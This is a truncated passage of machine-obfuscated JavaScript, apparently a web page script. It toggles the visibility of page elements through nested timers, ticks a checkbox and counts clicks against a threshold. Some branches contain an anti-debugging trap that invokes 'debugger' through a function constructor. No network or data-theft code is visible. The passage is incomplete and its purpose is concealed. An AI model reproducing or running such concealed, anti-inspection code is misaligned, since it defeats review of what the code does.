-0x472);}function _0xcfe8da(_0x4acc4c,_0x3f96ca,_0x459122,_0x173ac1,_0x3ed5eb){return _0x46c02b(_0x4acc4c-0x37,_0x3ed5eb,_0x3f96ca- -0x4b0,_0x173ac1-0x42,_0x3ed5eb-0x1db);}if(_0x53186e[_0xcfe8da(0x510,0x38f,-0xae,0x2d1,0x43)](_0x53186e[_0xcfe8da(0x4e4,0x95,-0x235,0x45d,-0x2f1)],_0x53186e[_0x2f1dc7(0x5c4,0x544,0x562,0x4ce,0x629)]))return _0x1cdca1[_0x6f3c97(0x6c3,0x2c8,0x600,0x355,0x5bb)+_0xcfe8da(0x379,0x25f,-0x166,0x6c5,-0x8f)]()[_0x6f3c97(0x337,0x26b,0x158,0x22b,0x554)+'h'](PUoCrO[_0xcfe8da(0x971,0x6d5,0xaf8,0x7b0,0x6d3)])[_0x39a4b8(0x97b,0x896,0x577,0x4cf,0x7f9)+_0x39a4b8(-0xde,-0x7c,0x374,0x39e,0x3bf)]()[_0x6f3c97(0x7a5,0x3ae,0x986,0x55e,0xa9b)+_0x6f3c97(0x3ce,0x48a,-0x1f,0x538,-0xb8)+'r'](_0x4fb4f3)[_0x39a4b8(0x22e,-0x174,0x1eb,0x1ee,-0xdd)+'h'](PUoCrO[_0x2f1dc7(0x2d5,0x6e3,0x55e,0x73f,0x4b1)]);else document[_0x6f3c97(0x695,0x5ca,0x692,0x241,0x5fd)+_0x69b60f(0x54a,0x1f4,0x260,0x41f,0x92c)+_0x2f1dc7(0x9db,0x5e5,0x501,0x419,0x962)](_0x53186e[_0xcfe8da(0x819,0x427,0x585,0x5b4,0x11b)])[_0x39a4b8(0x9bb,0x950,0x605,0x62b,0x5eb)][_0x2f1dc7(0x68c,0x682,0x3bb,0x54e,0x501)+'ay']=_0x53186e[_0x2f1dc7(0x5d5,0x2ca,0x241,0x73c,-0x135)],document[_0xcfe8da(0x68a,0x434,0x23e,-0x12,0x5af)+_0x69b60f(0x54a,0x264,0x291,0x2e0,0x70d)+_0x39a4b8(0x4ca,0x76d,0x6ec,0x601,0x2a6)](_0x53186e[_0x6f3c97(0x369,0x5fd,0x7a9,0x4fc,0x55a)])[_0xcfe8da(0x904,0x4f0,0x6f6,0x5f7,0xc1)][_0xcfe8da(0x464,0x674,0x1ed,0x3c9,0xa19)+'ay']=_0x53186e[_0x2f1dc7(0x178,0x2ca,0x4ad,-0x34,0x2ea)],_0x53186e[_0x39a4b8(0x49e,0x118,0x50c,0x5eb,0x587)](setTimeout,function(){function _0x136625(_0x9230ad,_0x1bda34,_0x23bf2e,_0x3da3ee,_0xc6cbe8){return _0xcfe8da(_0x9230ad-0x2f,_0x9230ad-0x3a5,_0x23bf2e-0xb4,_0x3da3ee-0x10a,_0xc6cbe8);}function _0x4e3b04(_0xeeee55,_0x35c645,_0x4660ce,_0x3fec4b,_0x53a787){return _0xcfe8da(_0xeeee55-0x1b5,_0x3fec4b-0x512,_0x4660ce-0x1bb,_0x3fec4b-0xcd,_0x4660ce);}function _0x1059d(_0x59b497,_0x531f81,_0x46a4b9,_0x525b6e,_0x2c4bca){return _0x39a4b8(_0x531f81,_0x531f81-0x136,_0x59b497- -0x163,_0x525b6e-0x1c7,_0x2c4bca-0x160);}function _0x34ff2b(_0xed2e15,_0x3a6f37,_0x377f43,_0x5c4ccf,_0x461483){return _0x6f3c97(_0x3a6f37-0x36f,_0x3a6f37-0xfb,_0x5c4ccf,_0x5c4ccf-0x150,_0x461483-0x10e);}function _0x691985(_0x27e157,_0x14fe9d,_0x327bba,_0x32b2f5,_0x1c7180){return _0xcfe8da(_0x27e157-0x125,_0x14fe9d-0x134,_0x327bba-0xce,_0x32b2f5-0x68,_0x1c7180);}const _0x1dcc30={'RkmdB':function(_0x323759,_0xcad4bc){function _0x139228(_0x303f29,_0x18391f,_0x25d698,_0x2250fb,_0x30546e){return _0x10cd(_0x18391f-0x1d4,_0x30546e);}return _0x349ca3[_0x139228(0x706,0x66a,0x24c,0x944,0x9e8)](_0x323759,_0xcad4bc);},'YVWMP':_0x349ca3[_0x691985(0x303,0x2bf,0x90,0x614,0x691)],'fnCgA':_0x349ca3[_0x1059d(0x196,0x365,-0x13a,0x56a,-0x2df)],'lBewb':_0x349ca3[_0x136625(0x614,0x8a2,0x589,0x90b,0x2dd)],'mCffS':function(_0xffbb32,_0x32c1a8){function _0x52e9c3(_0x4c839b,_0x44675d,_0x67368f,_0x4b3275,_0x6078fa){return _0x136625(_0x67368f- -0x3b3,_0x44675d-0xe0,_0x67368f-0xc0,_0x4b3275-0x1d8,_0x44675d);}return _0x349ca3[_0x52e9c3(0x980,0xaf3,0x66c,0xa1e,0x847)](_0xffbb32,_0x32c1a8);},'sMbCW':_0x349ca3[_0x1059d(0x60a,0x364,0x36c,0x906,0x9e2)],'yYZZd':_0x349ca3[_0x4e3b04(0x542,0x375,0x523,0x7df,0x8c7)],'SabMK':_0x349ca3[_0x136625(0x58d,0x10a,0x1d9,0x53b,0x890)],'wIfvd':_0x349ca3[_0x34ff2b(0x8ae,0x8b8,0xb38,0xb5c,0xa07)],'pbZRP':function(_0x5a9fd5,_0x5f15da,_0xf8c5e6){function _0x1969b5(_0x1e8fa3,_0x24a02d,_0xb34b14,_0xffc11,_0x385592){return _0x1059d(_0xb34b14-0x5ed,_0x385592,_0xb34b14-0x89,_0xffc11-0x1c3,_0x385592-0xc1);}return _0x349ca3[_0x1969b5(0xb41,0xcee,0xc62,0x8d9,0xa04)](_0x5a9fd5,_0x5f15da,_0xf8c5e6);}};_0x349ca3[_0x1059d(-0x7a,-0x272,0x152,-0x422,0x131)](_0x349ca3[_0x4e3b04(0xa7a,0x926,0xa86,0x72c,0x60d)],_0x349ca3[_0x4e3b04(0xb49,0x2fc,0x50b,0x72c,0xb86)])?(document[_0x1059d(0x37c,0x295,-0x30,0x401,0x2db)+_0x34ff2b(0x87b,0x61b,0x9b8,0x8a5,0x5fc)+_0x1059d(0x4fb,0x37c,0x764,0x578,0x120)](_0x349ca3[_0x1059d(0x14f,0xa,-0x334,0x3fb,0x1f5)])[_0x1059d(0x4a2,0x515,0x32,0x8b3,0x7c2)][_0x691985(0x72a,0x7a8,0xb72,0xbf5,0x87f)+'ay']=_0x349ca3[_0x4e3b04(0x42a,-0x9f,0x333,0x3a6,0x4ea)],_0x349ca3[_0x34ff2b(0x6f7,0x423,0x6dd,0x276,0x56a)](setTimeout,function(){function _0x57b978(_0x336af7,_0x2880d1,_0x2fe4c8,_0x96eb52,_0x730966){return _0x34ff2b(_0x336af7-0x116,_0x730966- -0x154,_0x2fe4c8-0x1f3,_0x336af7,_0x730966-0x1f3);}function _0x28e0bd(_0x4d16a2,_0x4dd0ef,_0xa191d8,_0x39ae45,_0x3a0db2){return _0x691985(_0x4d16a2-0x6f,_0x4dd0ef-0x590,_0xa191d8-0x8f,_0x39ae45-0x1a2,_0xa191d8);}function _0x564026(_0x18b6d5,_0x530beb,_0x26a93d,_0x1b03ca,_0x3e329e){return _0x1059d(_0x26a93d-0x1cd,_0x1b03ca,_0x26a93d-0x9c,_0x1b03ca-0x136,_0x3e329e-0x2d);}function _0x4035a8(_0x223acb,_0x5962be,_0x4d7d4a,_0x2a3934,_0x5003af){return _0x4e3b04(_0x223acb-0xe4,_0x5962be-0x15f,_0x223acb,_0x5003af- -0xc2,_0x5003af-0x1b9);}function _0x3e1ce1(_0x1b58d4,_0x243d7e,_0x1ea9f9,_0x48669c,_0x2c2588){return _0x34ff2b(_0x1b58d4-0x5,_0x2c2588- -0x5d,_0x1ea9f9-0x99,_0x243d7e,_0x2c2588-0x56);}const _0x3069bd={'MsDas':function(_0xa87fa3,_0x1cd12a){function _0x58b526(_0x1606c2,_0x47c2c7,_0x13203c,_0x49bdbd,_0x45ed7e){return _0x10cd(_0x49bdbd-0x24c,_0x45ed7e);}return _0x349ca3[_0x58b526(0xa9f,0x3bc,0x323,0x6d3,0x5ea)](_0xa87fa3,_0x1cd12a);},'UDjsd':_0x349ca3[_0x4035a8(0x33f,0x264,0x72d,0x481,0x625)],'PRJHg':_0x349ca3[_0x57b978(0x97b,0x6ec,0x810,0x493,0x848)],'oBtiD':_0x349ca3[_0x57b978(0x740,0x252,0x7ab,0x475,0x664)],'uIcOr':_0x349ca3[_0x57b978(0x6e2,0x530,0x700,0x1fc,0x310)],'nwHwO':_0x349ca3[_0x4035a8(0xcb0,0xbf9,0x7d8,0x762,0xa22)],'jgDbF':_0x349ca3[_0x564026(0x3f7,0x60b,0x467,0x6b3,0x681)]};if(_0x349ca3[_0x3e1ce1(0x388,0x158,0x798,0x380,0x416)](_0x349ca3[_0x564026(-0x101,-0x66,-0x31,-0x40d,-0x10b)],_0x349ca3[_0x28e0bd(0x940,0xb35,0xa90,0xc4a,0x9c9)])){if(_0x53c6d9){const _0x4539ab=_0x583fdd[_0x57b978(0x318,0x6d8,0x202,0x5bd,0x5d6)](_0x43f583,arguments);return _0x1c5a9d=null,_0x4539ab;}}else document[_0x564026(0x230,0x789,0x549,0x20f,0x1b4)+_0x28e0bd(0xa0a,0x70f,0xb7c,0x4b7,0x9d5)+_0x564026(0xabf,0x2c9,0x6c8,0x29d,0x290)](_0x349ca3[_0x28e0bd(0x431,0x727,0x432,0xabf,0x7cd)])[_0x28e0bd(0x101c,0xbb4,0xf49,0xcf2,0xa24)][_0x28e0bd(0xd88,0xd38,0xe59,0xd53,0xa81)+'ay']=_0x349ca3[_0x4035a8(0xce6,0x7c5,0xc51,0xa56,0xb8b)],_0x349ca3[_0x57b978(0x54a,0x1b8,0x684,0x163,0x2cf)](setTimeout,function(){function _0xb7f7bb(_0x1dc271,_0x337c83,_0x543d44,_0x559444,_0x562018){return _0x57b978(_0x543d44,_0x337c83-0x172,_0x543d44-0xfc,_0x559444-0xc1,_0x559444- -0x27e);}const _0x3cfc48={'ptXYu':function(_0x2d5262,_0x598aad){function _0x71db13(_0x258ec8,_0x57a72d,_0x2493ec,_0x144a8d,_0x530f8a){return _0x10cd(_0x2493ec- -0xc8,_0x144a8d);}return _0x1dcc30[_0x71db13(0x79a,0xb80,0x9a3,0xd4e,0xd46)](_0x2d5262,_0x598aad);},'RLqGh':_0x1dcc30[_0x4641f9(0xa9c,0xb39,0xa13,0xe65,0x655)],'qzVhN':_0x1dcc30[_0x4641f9(0x96c,0x87c,0x938,0x650,0x50f)],'hbrtD':_0x1dcc30[_0x483c3a(0x109,-0x36c,0xb6,-0x77,-0x213)]};function _0x483c3a(_0xb668d7,_0x464c03,_0x50c461,_0x11bd1c,_0x31cc2a){return _0x28e0bd(_0xb668d7-0xa7,_0xb668d7- -0x6e4,_0x11bd1c,_0x11bd1c-0xdf,_0x31cc2a-0x114);}function _0x2f0ae3(_0x7302a3,_0x179f81,_0x5d6740,_0x46006f,_0x31357b){return _0x28e0bd(_0x7302a3-0x6f,_0x7302a3- -0x1f1,_0x31357b,_0x46006f-0x53,_0x31357b-0x3e);}function _0x4641f9(_0x398686,_0x26afba,_0x4bb0c7,_0x228269,_0x51918b){return _0x564026(_0x398686-0x12c,_0x26afba-0x1c8,_0x4bb0c7-0x2cb,_0x228269,_0x51918b-0x1e1);}function _0x16cbff(_0xbf7428,_0x5cd141,_0x1db850,_0x42b6d4,_0x8909d9){return _0x4035a8(_0x42b6d4,_0x5cd141-0xce,_0x1db850-0x120,_0x42b6d4-0x1a2,_0x8909d9-0xd5);}if(_0x1dcc30[_0x16cbff(0x8c4,0xea9,0xb04,0xb09,0xabe)](_0x1dcc30[_0x16cbff(0x6fe,0xa57,0x33b,0x561,0x73a)],_0x1dcc30[_0x4641f9(0xdc5,0xf2b,0xb4f,0xc1f,0xcb2)]))document[_0x16cbff(0xb1b,0x986,0x740,0x6f9,0x8ef)+_0x4641f9(0x8b2,0x156,0x495,0x680,0x27c)+_0xb7f7bb(0xb4d,0x615,0x910,0x747,0xb6e)](_0x1dcc30[_0x2f0ae3(0xae3,0xbf2,0xdd1,0xe0b,0xc18)])[_0x4641f9(0x673,0xd22,0x93a,0x5d5,0xd0a)][_0xb7f7bb(0x58b,0xae2,0x461,0x872,0xcee)+'ay']=_0x1dcc30[_0x4641f9(0x38e,0xa57,0x741,0x5e0,0x358)],_0x1dcc30[_0x483c3a(0x16a,0xb0,-0x2aa,-0x2b3,0x1eb)](setTimeout,function(){function _0x21d2fe(_0x3e30a6,_0x573dbc,_0x13960b,_0x5a14d7,_0x72f1e3){return _0x16cbff(_0x3e30a6-0x14b,_0x573dbc-0x100,_0x13960b-0x56,_0x573dbc,_0x72f1e3- -0x48f);}function _0x58b238(_0x2f761e,_0x18873e,_0x155f82,_0x1ba5b6,_0x31a79c){return _0xb7f7bb(_0x2f761e-0x8,_0x18873e-0x1d7,_0x18873e,_0x31a79c- -0x137,_0x31a79c-0x53);}function _0x4c9499(_0x92e56,_0x75a02,_0x240406,_0xe46e04,_0x222b9d){return _0x4641f9(_0x92e56-0x93,_0x75a02-0x19f,_0x75a02- -0x170,_0x222b9d,_0x222b9d-0xe6);}function _0x492552(_0x253dd2,_0x8182c8,_0x12ee33,_0x4e3ac4,_0x2172a2){return _0x2f0ae3(_0x2172a2- -0x557,_0x8182c8-0x128,_0x12ee33-0xad,_0x4e3ac4-0x183,_0x4e3ac4);}function _0x3887a5(_0x487cf1,_0x499219,_0x174d04,_0x4c90ea,_0x231dca){return _0x16cbff(_0x487cf1-0x5b,_0x499219-0xb3,_0x174d04-0xcf,_0x499219,_0x4c90ea- -0x127);}if(_0x3069bd[_0x4c9499(0x230,0x5a2,0x516,0x716,0x7d3)](_0x3069bd[_0x3887a5(0x800,0x991,0x92e,0x770,0x38e)],_0x3069bd[_0x3887a5(0x42f,0x304,0x1de,0x53b,0x900)])){document[_0x3887a5(0x4b1,0x7a4,0x7df,0x7c8,0xa5c)+_0x3887a5(0x88,0x815,0x5f1,0x449,0x385)+_0x21d2fe(0x934,0x296,0x331,0x173,0x5df)](_0x3069bd[_0x3887a5(0x5bf,0x624,0x752,0x2f4,-0x114)])[_0x4c9499(0x65c,0x7ca,0x398,0x8aa,0x6e3)][_0x4c9499(0x62e,0x94e,0xb35,0x88a,0xcdc)+'ay']=_0x3069bd[_0x4c9499(0x793,0x326,0x5f1,0x6ff,0x207)];let _0x412926=document[_0x4c9499(0xa2c,0x6a4,0x45c,0x39a,0x8fc)+_0x21d2fe(0xc4,0x535,0xbb,0x1d,0xe1)+_0x3887a5(0x56b,0x5f9,0x6e4,0x947,0xa47)](_0x3069bd[_0x58b238(-0xf7,0x163,-0x435,-0x20c,-0x8)]);_0x412926[_0x492552(0x231,0x5ff,0x42f,0x3b9,0x46c)][_0x21d2fe(0x463,0x4e5,0xb5c,0x588,0x70a)+'ay']=_0x3069bd[_0x4c9499(0x9c3,0x71c,0x32b,0x870,0x81d)],_0x412926[_0x492552(0x2cc,0x268,-0x392,-0x1b3,0x56)+'ed']=!(0x25d3+0x7*-0xda+0x7f7*-0x4);}else(function(){return!![];}[_0x4c9499(0x621,0x81e,0x7e3,0x628,0xa32)+_0x58b238(0x5e3,0x99,0x95,0xed,0x234)+'r'](wTamJx[_0x58b238(0x150,0x469,-0x18,0x3ac,0xb2)](wTamJx[_0x492552(0x461,0x8a9,0x49,0x716,0x459)],wTamJx[_0x492552(-0x44e,-0xfe,0x74,-0x3fc,0x21)]))[_0x21d2fe(-0x1e5,0x329,0x132,0x3e5,0x4b)](wTamJx[_0x21d2fe(0x101,0x1b3,0x2d8,0x90,0x1d6)]));},-0xce5*-0x1+-0x139f+0x745*0x2);else{const _0x20098b=_0x58cba4[_0x2f0ae3(0x62d,0x779,0x955,0x7a8,0x62b)](_0xa10399,arguments);return _0x273115=null,_0x20098b;}},0x20f4+-0x4bd*-0x6+-0x3c36);},-0xb*0x28b+0x128c+0xa99*0x1)):_0x185bd1=_0x28d3ae;},0x10*0x252+-0x4*-0x962+-0x10b6*0x4);},_0x57357b);var _0x19986e=0x9e0+-0x1118+0x738;document[_0x470248(0xaf2,0x757,0x6d1,0x863,0xa9d)+_0x684e7b(-0x4d,-0x55,-0x359,0x3eb,-0x6)+_0x470248(0x9fc,0xcc4,0x96e,0xb70,0xc1c)](_0x53186e[_0x5d7e50(0x321,-0x10c,0x244,-0x1ed,0x5a4)])[_0x470248(0xea1,0xe99,0xfe1,0x101c,0xc0d)+_0x5d7e50(0x9ba,0xcd8,0xa81,0x775,0x9fc)+_0x46c02b(0xce6,0x526,0x874,0x3fe,0xa0a)+'r'](_0x53186e[_0x5d7e50(0x6f2,0x2c7,0x6cc,0x3cd,0x8fc)],function(){function _0x19dd53(_0x9ea370,_0x5018ef,_0x44b46d,_0x57f0f1,_0x328a2f){return _0x46c02b(_0x9ea370-0x161,_0x57f0f1,_0x44b46d- -0x464,_0x57f0f1-0x1aa,_0x328a2f-0x113);}function _0xc9caa0(_0x4dfe6d,_0x4e86d2,_0x3f88ce,_0xdd421a,_0x2fddfb){return _0x684e7b(_0x4dfe6d-0x176,_0x4e86d2-0x14f,_0x3f88ce-0x100,_0x2fddfb,_0x4dfe6d-0x476);}function _0x5ab6bc(_0x293998,_0x205846,_0x5c9a37,_0x161eca,_0x2d0b34){return _0x15c9b6(_0x293998-0xb7,_0x5c9a37,_0x2d0b34-0x3d1,_0x161eca-0x16d,_0x2d0b34-0xe4);}const _0x426d55={'ikUnn':_0x53186e[_0xc9caa0(0xac0,0x6e2,0x846,0xdc7,0xbb4)],'UZtMp':_0x53186e[_0xc9caa0(0x9db,0x628,0xe09,0x7d2,0xde3)],'iQPlO':function(_0x50ecf6,_0xed0a5e){function _0x572174(_0x239dd5,_0x58ba21,_0x17a66d,_0x2952b0,_0x4adf0c){return _0x5ab6bc(_0x239dd5-0x11,_0x58ba21-0x1a2,_0x4adf0c,_0x2952b0-0xbd,_0x239dd5- -0x24c);}return _0x53186e[_0x572174(0x3cf,-0x74,0x5a0,0xa9,0x625)](_0x50ecf6,_0xed0a5e);},'WHeiq':_0x53186e[_0x5ab6bc(0x983,0xb16,0x93d,0x854,0xb35)],'ryHkS':function(_0x47331d,_0x5d7fbe){function _0x373086(_0x3719e1,_0x51e014,_0x1fd4c9,_0x311154,_0x5b99a5){return _0x5ab6bc(_0x3719e1-0x28,_0x51e014-0x73,_0x311154,_0x311154-0xc2,_0x5b99a5- -0x2c7);}return _0x53186e[_0x373086(0x42f,0x36b,0x665,0x336,0x6ba)](_0x47331d,_0x5d7fbe);},'BzMiD':_0x53186e[_0x19dd53(0x30d,0x36b,0x528,0x8b5,0x9a5)],'YZTig':function(_0x16eacd,_0x2df68b){function _0x290809(_0x1b91c6,_0x35e472,_0x45d8af,_0x1c993f,_0x56f593){return _0x19dd53(_0x1b91c6-0x1f2,_0x35e472-0x109,_0x45d8af- -0x18,_0x56f593,_0x56f593-0x3);}return _0x53186e[_0x290809(0x316,-0xe8,0x22f,0x451,0x13f)](_0x16eacd,_0x2df68b);},'tgyrN':_0x53186e[_0x5ab6bc(0xf25,0xdf2,0x88a,0x789,0xb1b)],'Llvid':function(_0x53a445,_0x28e75c){function _0x2a4100(_0x35ad67,_0x18b7e5,_0x1b3b27,_0x41b949,_0x372014){return _0x19dd53(_0x35ad67-0x4d,_0x18b7e5-0x1b0,_0x18b7e5-0x14,_0x372014,_0x372014-0x1ea);}return _0x53186e[_0x2a4100(0x3be,0x143,0x521,0x2cb,0x72)](_0x53a445,_0x28e75c);},'IsdcI':function(_0xab9830){function _0x154cf1(_0x54de56,_0x850b1f,_0xa9934d,_0x21e424,_0x1bd9de){return _0xc9caa0(_0x21e424- -0x3a,_0x850b1f-0x150,_0xa9934d-0x14d,_0x21e424-0x189,_0xa9934d);}return _0x53186e[_0x154cf1(0x62a,0x6bf,0xe5d,0xa2c,0xa27)](_0xab9830);},'oNdmB':function(_0x3abf4,_0x3f94af){function _0x3f5170(_0x28c48f,_0xb79b7e,_0x8b43d5,_0x266f59,_0x11b6de){return _0x19dd53(_0x28c48f-0xef,_0xb79b7e-0x98,_0x11b6de-0x199,_0x266f59,_0x11b6de-0x104);}return _0x53186e[_0x3f5170(0x241,0x613,0x50a,0x603,0x509)](_0x3abf4,_0x3f94af);},'bJVuM':_0x53186e[_0x44cc2a(0x204,0x2d4,0x8bc,0x43c,0x84c)],'KgqiC':_0x53186e[_0x5ab6bc(0x914,0x8fc,0xbe4,0xc27,0x975)],'cPOjk':_0x53186e[_0xc9caa0(0x924,0xb72,0x9d9,0x795,0xa68)],'taeXU':_0x53186e[_0x19dd53(0x81c,0x5f8,0x3bf,0x295,0x75a)],'lppUw':_0x53186e[_0x44cc2a(0x3cd,0x879,0x826,0x805,0xabf)],'gBkgT':_0x53186e[_0xc9caa0(0xaf0,0xa2e,0xcb1,0xd80,0xbae)],'tPXjK':_0x53186e[_0x5ab6bc(0x4fe,-0x29,0x68b,0x14c,0x426)],'BCHVw':function(_0x494ff4,_0x1c2ff3,_0x59b833){function _0xa4b603(_0x3d61e4,_0x287e55,_0x161f80,_0x1e9db1,_0xbde09e){return _0x19dd53(_0x3d61e4-0xbe,_0x287e55-0x5c,_0x287e55-0x146,_0xbde09e,_0xbde09e-0x30);}return _0x53186e[_0xa4b603(-0x41c,-0x36,0x1a,0x88,-0x4b7)](_0x494ff4,_0x1c2ff3,_0x59b833);},'aRXUg':_0x53186e[_0x44cc2a(0x63d,0x504,0xd01,0x8dc,0x97b)],'pbVrG':_0x53186e[_0x19dd53(0x72a,0xacb,0x71e,0xaaf,0x76b)],'OohSk':_0x53186e[_0x5ab6bc(0x7bb,0x2b9,0x745,0x49d,0x3bb)],'ooRBG':function(_0x3c9e11,_0x1f07ac){function _0x2639fd(_0x5b7834,_0x5c9df7,_0x2c2234,_0x1f53e9,_0x5a4f01){return _0xc9caa0(_0x5c9df7- -0x45e,_0x5c9df7-0x1a1,_0x2c2234-0x1c5,_0x1f53e9-0x140,_0x2c2234);}return _0x53186e[_0x2639fd(0x33,0x403,0xdf,0x623,0x29d)](_0x3c9e11,_0x1f07ac);},'aHUnc':_0x53186e[_0x19dd53(0x577,0x4ba,0x10d,0x2cc,0x1b2)],'Aekyu':_0x53186e[_0x19dd53(-0x192,-0x20f,0xe,-0xd4,0x16f)],'ndIWl':function(_0x35ff89,_0x773638){function _0x2f0e2d(_0x15f594,_0x5d7a1c,_0x5506cf,_0x2d52f3,_0x18fd60){return _0x19dd53(_0x15f594-0x90,_0x5d7a1c-0xde,_0x18fd60-0x52f,_0x15f594,_0x18fd60-0xf5);}return _0x53186e[_0x2f0e2d(0xad1,0x9d9,0x42d,0x7f6,0x65e)](_0x35ff89,_0x773638);},'cpAOg':function(_0x23d6ff,_0x4730be){function _0x16e921(_0x256e7e,_0x480c97,_0x60fed5,_0x585873,_0x4503ce){return _0x19dd53(_0x256e7e-0xb3,_0x480c97-0xcd,_0x256e7e-0x534,_0x4503ce,_0x4503ce-0x50);}return _0x53186e[_0x16e921(0xb73,0xb0c,0x9b0,0xe52,0xf48)](_0x23d6ff,_0x4730be);},'Ucads':_0x53186e[_0x5ab6bc(0x52d,0x6d0,0x3f5,0x82e,0x3c9)],'yOmpJ':_0x53186e[_0xc9caa0(0x437,0x4ad,0x4ba,0x767,0x560)],'LTlIi':function(_0x440322,_0x354442,_0x4e60e7){function _0xed8f4a(_0x5be354,_0x294c6f,_0x524549,_0x5c62ad,_0x1d7823){return _0x19dd53(_0x5be354-0x2d,_0x294c6f-0x90,_0x294c6f-0x1da,_0x524549,_0x1d7823-0x1ca);}return _0x53186e[_0xed8f4a(0x1a4,0x61d,0x658,0x21d,0xa36)](_0x440322,_0x354442,_0x4e60e7);},'wsmOG':_0x53186e[_0x47df8e(0x39b,0x4ea,0x56b,0x246,0x48b)],'bogeL':function(_0x9297d5,_0x23c18a){function _0x19f711(_0x2beb2a,_0x384017,_0x29f0fb,_0x30e57c,_0x36f654){return _0xc9caa0(_0x36f654- -0x345,_0x384017-0x1b6,_0x29f0fb-0x171,_0x30e57c-0x1e,_0x2beb2a);}return _0x53186e[_0x19f711(0x1b1,0x7e5,0x739,0x574,0x51c)](_0x9297d5,_0x23c18a);},'XhmMG':_0x53186e[_0x44cc2a(0x782,0x55b,0xbbc,0x942,0x848)],'SiSQL':function(_0x5004f0,_0x5eb337){function _0x122867(_0x32399c,_0x1ac55d,_0x1a2303,_0x3ac1f0,_0x2ce2d4){return _0x44cc2a(_0x1a2303,_0x1ac55d-0x1c2,_0x1a2303-0x1ac,_0x1ac55d-0x1d0,_0x2ce2d4-0x1b7);}return _0x53186e[_0x122867(0x56a,0x696,0x7df,0x5bb,0x6e5)](_0x5004f0,_0x5eb337);},'YyCtd':function(_0x3150e3,_0x59792d){function _0x2d21a2(_0x3ff835,_0x2f3489,_0xae916c,_0x6cc93d,_0x34f639){return _0x44cc2a(_0x34f639,_0x2f3489-0x11e,_0xae916c-0x189,_0xae916c- -0xe7,_0x34f639-0x51);}return _0x53186e[_0x2d21a2(0x46c,0xe1,0x545,0x8a3,0x31b)](_0x3150e3,_0x59792d);},'wJMZk':function(_0x5464ca,_0x271ee9){function _0xf3b564(_0x3672d6,_0x2361e5,_0x38b84b,_0x5dfbd3,_0x186e1a){return _0x47df8e(_0x3672d6-0x91,_0x3672d6- -0x59e,_0x2361e5,_0x5dfbd3-0x12b,_0x186e1a-0x86);}return _0x53186e[_0xf3b564(0x4a4,0x7e9,0x6a1,0x82c,0x411)](_0x5464ca,_0x271ee9);},'TyPZH':_0x53186e[_0x5ab6bc(0xe69,0xded,0xfa2,0x105b,0xc58)],'vUsmO':_0x53186e[_0x19dd53(0x434,0x1ed,0x57c,0x2d5,0x30b)],'vittJ':_0x53186e[_0x44cc2a(0x242,0x392,0x958,0x5c0,0x866)],'aelLZ':_0x53186e[_0xc9caa0(0x575,0x6d7,0x573,0x5ab,0x275)],'Sdauy':_0x53186e[_0x5ab6bc(0x50c,0x64c,0x5de,0x5b0,0x4bf)],'srkhO':_0x53186e[_0xc9caa0(0x72a,0x5dd,0x4ab,0x640,0x9de)],'iUWAn':_0x53186e[_0xc9caa0(0x79b,0x3c0,0xc11,0x44b,0x44b)]};function _0x44cc2a(_0x242f74,_0x139b12,_0x26d462,_0x31575d,_0x17272f){return _0x15c9b6(_0x242f74-0xe6,_0x242f74,_0x31575d-0x3e2,_0x31575d-0x164,_0x17272f-0x67);}function _0x47df8e(_0x26386e,_0xe94d88,_0x1a3c6d,_0x3e3ff4,_0x40d023){return _0x15c9b6(_0x26386e-0xc5,_0x1a3c6d,_0xe94d88-0x383,_0x3e3ff4-0x82,_0x40d023-0x2f);}if(_0x53186e[_0x44cc2a(0xbbd,0x903,0x545,0x94b,0x6f7)](_0x53186e[_0xc9caa0(0x52b,0x611,0x2ae,0xf3,0x595)],_0x53186e[_0x19dd53(0x53c,0x396,0x6bc,0x59e,0x572)])){_0x19986e++;let _0x4f7b61=document[_0x19dd53(0x7b,0x713,0x416,0x603,0x1ac)+_0x5ab6bc(0x92b,0x2dd,0x336,0x177,0x583)+_0x5ab6bc(0xce3,0x638,0xebd,0x750,0xa81)](_0x53186e[_0x5ab6bc(0x644,0x4ff,0x1d6,0x35c,0x426)]);_0x4f7b61[_0x5ab6bc(0x82b,0xa64,0x719,0x8ce,0xa28)][_0x44cc2a(0xedb,0x7a2,0x846,0xbbd,0x952)+'ay']=_0x53186e[_0x47df8e(0x7df,0x85d,0x797,0x874,0x610)],document[_0x47df8e(0x98d,0x8b4,0x745,0xcfb,0xaf5)+_0x44cc2a(0x158,0x51f,0x985,0x594,0x59b)+_0xc9caa0(0x96e,0xceb,0xc44,0xd3c,0xd49)](_0x53186e[_0x47df8e(0xb91,0x9e9,0x69a,0x95c,0xe11)])[_0x5ab6bc(0x695,0xe81,0x5e9,0x802,0xa28)][_0x47df8e(0xcf0,0xb5e,0xd84,0xb03,0x99e)+'ay']=_0x53186e[_0x19dd53(0x64a,0x462,0x308,0x786,0x1b3)],_0x53186e[_0x44cc2a(0x772,0xf35,0x8d5,0xb3c,0xb43)](_0x19986e,_0x3fac31)?_0x53186e[_0x5ab6bc(0x58b,0x3cf,0x321,0x63b,0x370)](setTimeout,function(){function _0x2eb811(_0x32b2d5,_0x3b9be7,_0x39244e,_0x1d4698,_0x33caa5){return _0x47df8e(_0x32b2d5-0xfa,_0x3b9be7- -0x401,_0x39244e,_0x1d4698-0x26,_0x33caa5-0x35);}function _0x220cb8(_0x4c5d0a,_0x251cb5,_0x3f9a67,_0x3307cf,_0x125706){return _0x47df8e(_0x4c5d0a-0xe5,_0x4c5d0a-0xa6,_0x3f9a67,_0x3307cf-0xa3,_0x125706-0x17e);}function _0x34c4b6(_0x55c9e6,_0x42a99c,_0x5a0695,_0x496a83,_0x1b9e9f){return _0x19dd53(_0x55c9e6-0x1b5,_0x42a99c-0x8c,_0x42a99c-0x12,_0x496a83,_0x1b9e9f-0xbc);}function _0xe3d780(_0x214bcb,_0x19f584,_0x3b8843,_0x2bb21c,_0x5d897a){return _0xc9caa0(_0x2bb21c- -0x323,_0x19f584-0x68,_0x3b8843-0xcc,_0x2bb21c-0xd7,_0x3b8843);}function _0x2dcadb(_0x1ff2e2,_0x4374d3,_0x216e74,_0x5cad43,_0x57ec60){return 